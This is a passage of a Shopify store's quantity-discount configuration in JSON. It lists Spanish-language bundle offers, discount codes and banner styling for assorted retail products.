VENDIDO !!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544742535387","code":"RSI_QUANTITY_292090917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"TARIFA AL POR MAYOR !!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720812372508,"type":"quantity-offer","isActive":true,"name":"CAMARA SEGURIDAD 3 ANTENAS PREMIUM+ENVIO GRATIS","pIds":["7545986515163"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA DEL DIA !!","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742437083","code":"RSI_QUANTITY_301190917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MAS VENDIDO !!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544742863067","code":"RSI_QUANTITY_302190917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"TARIFA AL POR MAYOR !!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720817555949,"type":"quantity-offer","isActive":true,"name":"CINTA IMPERMEABLE CON ALUMINIO PRO","pIds":["8629889171675"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA DEL DIA !!","plaqueBgC":"rgba(0,0,0,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742666459","code":"RSI_QUANTITY_311190917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"LO MAS VENDIDO !!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544743157979","code":"RSI_QUANTITY_312190917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"TARIFA AL POR MAYOR !!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720899024120,"type":"quantity-offer","isActive":true,"name":"SUERO ANTI H0NG0S 7DAY NATURAL","pIds":["8630796189915"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA DEL DIA !!","plaqueBgC":"rgb(237, 110, 110)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544743092443","code":"RSI_QUANTITY_321190917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"LO MAS VENDIDO !!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544743125211","code":"RSI_QUANTITY_322290917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"TARIFA AL POR MAYOR !!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721073314207,"type":"quantity-offer","isActive":true,"name":"HERMOSA LAMPARA TIPO CRISTAL CON PRISMA","pIds":["8092763652315"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA DEL DIA !!","plaqueBgC":"rgb(238, 121, 101)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742764763","code":"RSI_QUANTITY_331290917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"LO MAS VENDIDO !!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544744435931","code":"RSI_QUANTITY_332290917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"TARIFA AL POR MAYOR !!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721076758085,"type":"quantity-offer","isActive":true,"name":"RODILLERA DE COMPRESION EN GEL PAGA 1 LLEVE 2","pIds":["7744529400027"],"offers":[{"pos":0,"title":"Compra 1 unidad Lleva 2","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA DEL DIA !!","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades lleva 4 unidades !","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544743026907","code":"RSI_QUANTITY_341290917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"LO MAS VENDIDO !!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con lleva 6 unidades !","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544743321819","code":"RSI_QUANTITY_342290917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"TARIFA AL POR MAYOR !!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721080971284,"type":"quantity-offer","isActive":true,"name":"DRONE E88 PRO CON DOBLE CAMARA","pIds":["8634126041307"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Epecial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742961371","code":"RSI_QUANTITY_351501917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 🔥 ","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544742633691","code":"RSI_QUANTITY_352501917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721139441354,"type":"quantity-offer","isActive":true,"name":"SUPER LINTERNA DE LARGO ALCANCE","pIds":["8633994412251"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SOLO POR HOY !","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un -20% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544743518427","code":"RSI_QUANTITY_361501917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MAS COMPRADO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un -30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544743485659","code":"RSI_QUANTITY_362501917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"AHORRO EXTREMO !","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721139629238,"type":"quantity-offer","isActive":true,"name":"HOLDER CARGADOR INHALAMBRICO","pIds":["8633996050651"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un -25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742994139","code":"RSI_QUANTITY_371501917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MAS COMPRADO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 2 unidades con un -30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544743977179","code":"RSI_QUANTITY_372601917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"AHORRO EXTREMO !","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721413101500,"type":"quantity-offer","isActive":true,"name":"Loción para el cabello Original Green Wealth Neo","pIds":["8570388742363"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"SOLO POR HOY","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544743059675","code":"RSI_QUANTITY_381601917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544743682267","code":"RSI_QUANTITY_382601917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO ! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721504274666,"type":"quantity-offer","isActive":true,"name":"MINI PERCUTOR DE CLAVOS AUTOMATICO","pIds":["8638219518171"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"SOLO POR HOY","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544743190747","code":"RSI_QUANTITY_391601917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS COMPRADO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544743289051","code":"RSI_QUANTITY_392601917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721510101098,"type":"quantity-offer","isActive":true,"name":"PARCH3S ALIVI4 DOL0RES A BASE NATURAL","pIds":["8095319261403"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"SOLO POR HOY","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544743223515","code":"RSI_QUANTITY_401701917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS COMPRADO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544743354587","code":"RSI_QUANTITY_402701917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO !!  🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721513512724,"type":"quantity-offer","isActive":true,"name":"JUEGO DE ACCESORIOS DE BAÑO 6 PIEZAS","pIds":["8636495331547"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"SOLO POR HOY","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544743780571","code":"RSI_QUANTITY_411701917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS COMPRADO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544743256283","code":"RSI_QUANTITY_412701917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO !! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721513787382,"type":"quantity-offer","isActive":true,"name":"COMBO DE POLIGEL UÑAS SUPER OFERTA","pIds":["8066520318171"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"SOLO POR HOY","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544743583963","code":"RSI_QUANTITY_421701917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS COMPRADO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544743616731","code":"RSI_QUANTITY_422801917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO !! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721517539862,"type":"quantity-offer","isActive":true,"name":"CORRECTOR DE PAPADA PREMIUN","pIds":["8093537763547"],"offers":[{"pos":0,"title":"Compra 1 unidad en Oferta Especial hoy.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"SOLO POR HOY","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544743387355","code":"RSI_QUANTITY_431801917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544743649499","code":"RSI_QUANTITY_432801917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721658880749,"type":"quantity-offer","isActive":true,"name":"BOLSA DE COCION PARA PAPAS PREMIUN X5 UNIDADES","pIds":["8638937858267"],"offers":[{"pos":0,"title":"Compra 5 unidades a un Precio Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"SOLO POR HOY","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 10 unidades con -25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544743551195","code":"RSI_QUANTITY_441801917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 15 unidades con -30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544743944411","code":"RSI_QUANTITY_442801917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO !! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721662657397,"type":"quantity-offer","isActive":true,"name":"CEPILLO SECADOR 3 EN 1 MULTIFUNCION","pIds":["8119537139931"],"offers":[{"pos":0,"title":"Compra 1 unidad a una Oferta Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"SOLO POR HOY","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544743452891","code":"RSI_QUANTITY_451801917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544743747803","code":"RSI_QUANTITY_452901917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO !! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721664936397,"type":"quantity-offer","isActive":true,"name":"RELOJ EXCLUSIVO 2024 MUJER ROMBO 2X1","pIds":["8219736244443"],"offers":[{"pos":0,"title":"Compra 2 X 1 a un Precio Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"SOLO POR HOY","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -25% de descuento! Recibe 4 unidades","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748237019","code":"RSI_QUANTITY_452248176"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -30% de descuento! Recibes 6 unidades","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544744042715","code":"RSI_QUANTITY_462901917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO !! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721666047046,"type":"quantity-offer","isActive":true,"name":"VENTILADOR PORTATIL PRO REFRESCANTE PREMIUN","pIds":["8639015223515"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"SOLO POR HOY","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544744468699","code":"RSI_QUANTITY_471901917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544743846107","code":"RSI_QUANTITY_472901917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO !! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721741255297,"type":"quantity-offer","isActive":true,"name":"parche para venas varicosas","pIds":["8570388349147"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial LLEVA 2 UNIDADES.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SOLO POR HOY","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento! Llleva 4 unidades.","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544743911643","code":"RSI_QUANTITY_481011917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO !! 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -30% de descuento! Lleva 6 unidades.","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544744108251","code":"RSI_QUANTITY_482011917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO !! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721748878479,"type":"quantity-offer","isActive":true,"name":"PELICULA ANTI GOTAS PARA RETROVISORES","pIds":["7951074099419"],"offers":[{"pos":0,"title":"Compra 1 unidad (Par) a un Precio Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"SOLO POR HOY ","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544745091291","code":"RSI_QUANTITY_491011917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544743813339","code":"RSI_QUANTITY_492011917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO MAXIMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721837762950,"type":"quantity-offer","isActive":true,"name":"VELA MAGICA FLOR DE CUMPLEAÑOS 3X1","pIds":["8639209504987"],"offers":[{"pos":0,"title":"Compra 1 unidad y recibe 3 unidades a un Precio Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"SOLO POR HOY","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades y recibe 6 unidades con -25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544744075483","code":"RSI_QUANTITY_501011917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades y recibe 9 unidades con -30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544745124059","code":"RSI_QUANTITY_502111917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721849967302,"type":"quantity-offer","isActive":true,"name":"SET QUEMADOR DE INCIENSOS Y ACEITES ESENCIALES 2X1","pIds":["8636571648219"],"offers":[{"pos":0,"title":"Compra 1 unidad y Recibe 2 en una Oferta Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"SOLO POR HOY","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades y recibe 3 con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544744272091","code":"RSI_QUANTITY_511111917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades y recibe 4 con -20% de 